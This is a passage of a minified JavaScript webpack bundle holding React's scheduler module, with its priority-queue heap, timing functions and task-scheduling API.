 */function f(n,t){var a=n.length;for(n.push(t);0<a;){var u=a-1>>>1,i=n[u];if(0<g(i,t))n[u]=t,n[a]=i,a=u;else break}}function h(n){return 0===n.length?null:n[0]}function k(n){if(0===n.length)return null;var t=n[0],a=n.pop();if(a!==t){n[0]=a;for(var u=0,i=n.length,o=i>>>1;u<o;){var s=2*(u+1)-1,w=n[s],x=s+1,C=n[x];if(0>g(w,a))x<i&&0>g(C,w)?(n[u]=C,n[x]=a,u=x):(n[u]=w,n[s]=a,u=s);else if(x<i&&0>g(C,a))n[u]=C,n[x]=a,u=x;else break}}return t}function g(n,t){var a=n.sortIndex-t.sortIndex;return 0!==a?a:n.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a,u=performance;t.unstable_now=function(){return u.now()}}else{var i=Date,o=i.now();t.unstable_now=function(){return i.now()-o}}var s=[],w=[],x=1,C=null,_=3,N=!1,z=!1,P=!1,j="function"==typeof setTimeout?setTimeout:null,U="function"==typeof clearTimeout?clearTimeout:null,V="undefined"!=typeof setImmediate?setImmediate:null;function G(n){for(var t=h(w);null!==t;){if(null===t.callback)k(w);else if(t.startTime<=n)k(w),t.sortIndex=t.expirationTime,f(s,t);else break;t=h(w)}}function H(n){if(P=!1,G(n),!z){if(null!==h(s))z=!0,I(J);else{var t=h(w);null!==t&&K(H,t.startTime-n)}}}function J(n,a){z=!1,P&&(P=!1,U($),$=-1),N=!0;var u=_;try{for(G(a),C=h(s);null!==C&&(!(C.expirationTime>a)||n&&!M());){var i=C.callback;if("function"==typeof i){C.callback=null,_=C.priorityLevel;var o=i(C.expirationTime<=a);a=t.unstable_now(),"function"==typeof o?C.callback=o:C===h(s)&&k(s),G(a)}else k(s);C=h(s)}if(null!==C)var x=!0;else{var j=h(w);null!==j&&K(H,j.startTime-a),x=!1}return x}finally{C=null,_=u,N=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var A=!1,B=null,$=-1,Y=5,Z=-1;function M(){return!(t.unstable_now()-Z<Y)}function R(){if(null!==B){var n=t.unstable_now();Z=n;var u=!0;try{u=B(!0,n)}finally{u?a():(A=!1,B=null)}}else A=!1}if("function"==typeof V)a=function(){V(R)};else if("undefined"!=typeof MessageChannel){var X=new MessageChannel,ee=X.port2;X.port1.onmessage=R,a=function(){ee.postMessage(null)}}else a=function(){j(R,0)};function I(n){B=n,A||(A=!0,a())}function K(n,a){$=j(function(){n(t.unstable_now())},a)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(n){n.callback=null},t.unstable_continueExecution=function(){z||N||(z=!0,I(J))},t.unstable_forceFrameRate=function(n){0>n||125<n?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Y=0<n?Math.floor(1e3/n):5},t.unstable_getCurrentPriorityLevel=function(){return _},t.unstable_getFirstCallbackNode=function(){return h(s)},t.unstable_next=function(n){switch(_){case 1:case 2:case 3:var t=3;break;default:t=_}var a=_;_=t;try{return n()}finally{_=a}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(n,t){switch(n){case 1:case 2:case 3:case 4:case 5:break;default:n=3}var a=_;_=n;try{return t()}finally{_=a}},t.unstable_scheduleCallback=function(n,a,u){var i=t.unstable_now();switch(u="object"==typeof u&&null!==u&&"number"==typeof(u=u.delay)&&0<u?i+u:i,n){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=u+o,n={id:x++,callback:a,priorityLevel:n,startTime:u,expirationTime:o,sortIndex:-1},u>i?(n.sortIndex=u,f(w,n),null===h(s)&&n===h(w)&&(P?(U($),$=-1):P=!0,K(H,u-i))):(n.sortIndex=o,f(s,n),z||N||(z=!0,I(J))),n},t.unstable_shouldYield=M,t.unstable_wrapCallback=function(n){var t=_;return function(){var a=_;_=t;try{return n.apply(this,arguments)}finally{_=a}}}},22962:function(n,t,a){n.exports=a(85568)}}]);